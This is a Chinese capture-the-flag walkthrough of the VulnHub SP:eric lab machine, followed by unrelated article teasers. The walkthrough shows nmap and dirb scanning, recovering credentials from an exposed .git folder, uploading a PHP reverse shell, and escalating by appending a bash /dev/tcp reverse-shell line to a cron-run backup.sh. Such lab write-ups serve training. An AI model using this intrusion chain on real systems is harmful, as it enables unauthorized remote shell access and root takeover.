SP:eric 靶场复现【附代码】(权限提升)
靶机下载地址:
https://www.vulnhub.com/entry/sp-eric,274/![]() https://www.vulnhub.com/entry/sp-eric,274/
https://www.vulnhub.com/entry/sp-eric,274/
1. 主机发现+端口扫描+目录扫描+敏感信息获取
1.1. 主机发现
nmap -sn 192.168.7.0/24|grep -B 2 '08:00:27:75:19:80'
1.2. 端口扫描

nmap 192.168.7.104 -p- -A
1.3. 目录扫描

dirb http://192.168.7.104
1.4. 敏感信息获取

whatweb http://192.168.7.104
2. WEB网站漏洞挖掘
2.1. 进入http,80端口
主页面无发现

2.2. 拼接扫描出的目录

2.2.1. 拼接/.git/HEAD

1.尝试使用 githack 下载源码看看;
工具链接
https://github.com/lijiejie/GitHack===================================================================
python2 GitHack.py -u http://192.168.7.104/.git/

2.查看下载下的文件,发现 admin.php 中存在一对账号密码
admin:st@mpch0rdt.ightiRu$glo0mappL3

2.2.2. 拼接/admin.php
1.发现是一个登录

2.尝试用刚才得到的账号密码登录一下 -> 成功登录

疑似存在文件上传漏洞

2.2.3. GetShell

1.存在文件上传
locate php-reverse-shell.php
cp /usr/share/webshells/php/php-reverse-shell.php .
2.修改 IP 和端口为kali及kali的监听端口;
vim php-reverse-shell.php
nc -lvnp 4444

3.将编辑好的.php文件,利用网页上传功能上传;


4.访问 /upload/php-reverse-shell.php,kali成功反弹



5.利用 python 生成更具交互性的交互shell界面
python3 -c 'import pty;pty.spawn("/bin/bash")'老规矩 sudo -l 查看文件权限信息,但是需要密码

6.在 /home/eric 翻看文件 -> 存在三个可能可疑利用的文件
cd /home/eric
ls -al
先看 flag.txt 夺个旗;
cat flag.txt
>>> 89340a834323
查看 backup.sh 脚本文件;
cat backup.sh

查看一下计划任务
cat /etc/crontab
7.我们通过查看目录中的文件权限,已知 backup.sh 文件具有编辑权限;

打开kali监听,尝试写入反弹shell的语句 -> 成功提权
nc -lvnp 5555
echo 'bash -i >& /dev/tcp/192.168.7.36/5555 0>&1' >> backup.sh

相关文章:

SP:eric 靶场复现【附代码】(权限提升)
靶机下载地址: https://www.vulnhub.com/entry/sp-eric,274/https://www.vulnhub.com/entry/sp-eric,274/ 1. 主机发现端口扫描目录扫描敏感信息获取 1.1. 主机发现 nmap -sn 192.168.7.0/24|grep -B 2 08:00:27:75:19:80 1.2. 端口扫描 nmap 192.168.7.104 -p…...

SpringBoot项目启动直接结束--已解决
点击启动类,项目启动了,但是却直接停止了。遇到这个问题如何解决呢? 想要项目一直启动是要部署在tomcat服务器上面了,说明现在项目没有运行在tomcat服务器上面。 解决方案: 添加springweb的starter依赖。 <dependency><…...

【笔记】从零开始做一个精灵龙女-画贴图阶段(下)
补充四点,第一,前期画体积用一号或十三号笔刷,压力60,硬度80,体积大一点 2号笔刷比较适合画过渡和软一点的东东 第二, 游戏里面角色原画海报都是发光很亮很透。但是在bp不能画那么亮,因为你进…...


React 学习——react项目中加入echarts图
实现的代码如下: import * as echarts from echarts import { useEffect, useRef } from react; const Home ()>{const chartRef useRef(null);useEffect(()>{// const chartDom document.getElementById(main);//使用id获取节点const chartDom chartRef…...

链表算法题一
旋转链表 旋转链表 首先考虑特殊情况 若给定链表为空表或者单个节点,则直接返回head,不需要旋转操作.题目给定条件范围: 0 < k < 2 ∗ 1 0 9 0 < k < 2 * 10^9 0<k<2∗109,但是受给定链表长度的限制,比如示例2中,k4与k1的效果等价. 那么可以得出kk%l…...

Unity(2022.3.38LTS) - 基础概念

目录 一. 场景 二. 游戏对象 三. 组件 四. 标签 五. 静态游戏对象 六. 保存 一. 场景 Unity 场景是游戏或应用开发中的一个重要概念。 Unity 场景的组成元素: 它通常包含了各种游戏对象,比如 3D 模型、灯光、摄像机、脚本组件、音频源等等。 作用…...

无人机之飞手必看篇
一、熟悉无人机设备 了解你的无人机:熟悉无人机的各个部分,包括遥控器、电池、螺旋桨和摄像头等。 预飞行检查:在每次飞行前进行预检查,确保所有部件正常工作,螺旋桨牢固,电池充满电。 二、选择适当的飞…...


数据结构(11)——二叉搜索树
欢迎来到博主的专栏:数据结构 博主ID:代码小豪 文章目录 二叉搜索树二叉搜索树的声明与定义二叉搜索树的查找二叉搜索树的插入二叉搜索树的中序遍历二叉搜索树的删除 二叉搜索树 二叉搜索树也称二叉排序树,是具备以下特征的二叉树 (1&#x…...


如何使用和配置 AWS CLI 环境变量?
欢迎来到雲闪世界。环境变量在配置和保护应用程序方面起着至关重要的作用,在使用 AWS CLI(命令行界面)时,它们的使用尤其重要。在这篇博客文章中,我们将深入探讨环境变量的世界,探索它们的用途、它们在 AWS…...

七、流程控制
if语句 在go语言中if语句的写法是比较简单的,也是很常见的 func main() {a : trueif a {fmt.Println("a is true")} }if else 语句 func main() {a : trueif !a {fmt.Println("a is true")} else {fmt.Println("a is false")} }el…...

【通过python启动指定的文件】
通过python启动指定的文件 在 Python 中,可以使用os模块的startfile函数(在 Windows 系统中)或者subprocess模块来启动指定的文件。 以下是使用os模块在 Windows 系统中的示例: import osfile_path "C:\\path\\to\\your\…...

区块链开源的项目有哪些?
区块链领域有许多开源项目,它们覆盖了从基础设施到应用层的不同方面。以下是一些著名的区块链开源项目: 1. Bitcoin (比特币):第一个去中心化的加密货币,源代码在 GitHub 上开源。它实现了区块链技术的基本概念。 2. Ethereum (…...
)
3152. 特殊数组 II(24.8.14)
题目 如果数组的每一对相邻元素都是两个奇偶性不同的数字,则该数组被认为是一个 特殊数组 。 你有一个整数数组 nums 和一个二维整数矩阵 queries,对于 queries[i] [fromi, toi],请你帮助你检查 子数组 nums[fromi…toi] 是不是一个 特殊数组…...

Android 全系统版本文件读写最佳适配,CV 即用(适配到 Android 14)
结合着Android的历史问题,我们需要这样写才行: 首先 manifest 部分 <manifest><!-- Devices running Android 12L (API level 32) or lower --><uses-permission android:name"android.permission.READ_EXTERNAL_STORAGE" a…...

【日记】朋友和他女朋友领证了(368 字)
正文 一定程度上感受到了驻场运维的水深火热,感觉成天到晚都在救火。今天下午就给人修了四五台机器…… 回想了一下,今天貌似还真没干什么。毕竟早上睁眼就是 8:35 了,给人吓得半死。 (感觉 AI 也很智障,当初就是发现音…...

行业大模型:信用评分大模型、生产优化大模型、库存管理大模型、物流行业大模型、零售行业大模型
金融行业大模型:信用评分大模型 信用评分模型在金融行业中扮演着至关重要的角色,它通过对个人或企业的信用状况进行评估,帮助金融机构有效控制风险,提高业务效率。以下是信用评分模型的特点及案例介绍: 信用评分模型…...

VSCode 搭配 Windows 下各种 C/C++ 编译器使用
Visual Studio Code(简称 VSCode)是一款由微软开发的免费、开源的代码编辑器,它支持多种编程语言,包括 C 和 C++。VSCode 提供了丰富的扩展和定制功能,使得开发者能够根据自己的需求进行个性化设置。在 Windows 环境下,搭配合适的 C/C++ 编译器,VSCode 能够成为一个强大…...

【JavaEE】线程池和定时器
🔥个人主页: 中草药 🔥专栏:【Java】登神长阶 史诗般的Java成神之路 ✏️一.线程池 在Java中,线程池(Thread Pool)是一种用于管理并发线程的机制,它提供了一种创建、复用和管理一组…...

《Unity3D网络游戏实战》通用服务器框架
服务端程序的两大核心是处理客户端的消息和存储玩家数据 模块划分 游戏流程 连接阶段:客户端调用Connect连接服务端即为连接阶段。连接后双端即可通信,但服务端还不知道玩家控制的是哪个角色。于是客户端需要发送一条登录协议,协议中包含用户…...

LeetCode404 左叶子之和
前言 题目: 404. 左叶子之和 文档: 代码随想录——左叶子之和 编程语言: C 解题状态: 成功解答! 思路 注意左叶子节点的定义:节点A的左孩子不为空,且左孩子的左右孩子都为空(说明是…...

19c补丁后oracle属主变化,导致不能识别磁盘组
补丁后服务器重启,数据库再次无法启动 ORA01017: invalid username/password; logon denied Oracle 19c 在打上 19.23 或以上补丁版本后,存在与用户组权限相关的问题。具体表现为,Oracle 实例的运行用户(oracle)和集…...

DeepSeek 赋能智慧能源:微电网优化调度的智能革新路径
目录 一、智慧能源微电网优化调度概述1.1 智慧能源微电网概念1.2 优化调度的重要性1.3 目前面临的挑战 二、DeepSeek 技术探秘2.1 DeepSeek 技术原理2.2 DeepSeek 独特优势2.3 DeepSeek 在 AI 领域地位 三、DeepSeek 在微电网优化调度中的应用剖析3.1 数据处理与分析3.2 预测与…...

现代密码学 | 椭圆曲线密码学—附py代码
Elliptic Curve Cryptography 椭圆曲线密码学(ECC)是一种基于有限域上椭圆曲线数学特性的公钥加密技术。其核心原理涉及椭圆曲线的代数性质、离散对数问题以及有限域上的运算。 椭圆曲线密码学是多种数字签名算法的基础,例如椭圆曲线数字签…...

Spring Boot+Neo4j知识图谱实战:3步搭建智能关系网络!
一、引言 在数据驱动的背景下,知识图谱凭借其高效的信息组织能力,正逐步成为各行业应用的关键技术。本文聚焦 Spring Boot与Neo4j图数据库的技术结合,探讨知识图谱开发的实现细节,帮助读者掌握该技术栈在实际项目中的落地方法。 …...

Rust 异步编程
Rust 异步编程 引言 Rust 是一种系统编程语言,以其高性能、安全性以及零成本抽象而著称。在多核处理器成为主流的今天,异步编程成为了一种提高应用性能、优化资源利用的有效手段。本文将深入探讨 Rust 异步编程的核心概念、常用库以及最佳实践。 异步编程基础 什么是异步…...

Linux --进程控制
本文从以下五个方面来初步认识进程控制: 目录 进程创建 进程终止 进程等待 进程替换 模拟实现一个微型shell 进程创建 在Linux系统中我们可以在一个进程使用系统调用fork()来创建子进程,创建出来的进程就是子进程,原来的进程为父进程。…...

使用 SymPy 进行向量和矩阵的高级操作
在科学计算和工程领域,向量和矩阵操作是解决问题的核心技能之一。Python 的 SymPy 库提供了强大的符号计算功能,能够高效地处理向量和矩阵的各种操作。本文将深入探讨如何使用 SymPy 进行向量和矩阵的创建、合并以及维度拓展等操作,并通过具体…...

算法岗面试经验分享-大模型篇
文章目录 A 基础语言模型A.1 TransformerA.2 Bert B 大语言模型结构B.1 GPTB.2 LLamaB.3 ChatGLMB.4 Qwen C 大语言模型微调C.1 Fine-tuningC.2 Adapter-tuningC.3 Prefix-tuningC.4 P-tuningC.5 LoRA A 基础语言模型 A.1 Transformer (1)资源 论文&a…...

CRMEB 中 PHP 短信扩展开发:涵盖一号通、阿里云、腾讯云、创蓝
目前已有一号通短信、阿里云短信、腾讯云短信扩展 扩展入口文件 文件目录 crmeb\services\sms\Sms.php 默认驱动类型为:一号通 namespace crmeb\services\sms;use crmeb\basic\BaseManager; use crmeb\services\AccessTokenServeService; use crmeb\services\sms\…...

【网络安全】开源系统getshell漏洞挖掘
审计过程: 在入口文件admin/index.php中: 用户可以通过m,c,a等参数控制加载的文件和方法,在app/system/entrance.php中存在重点代码: 当M_TYPE system并且M_MODULE include时,会设置常量PATH_OWN_FILE为PATH_APP.M_T…...
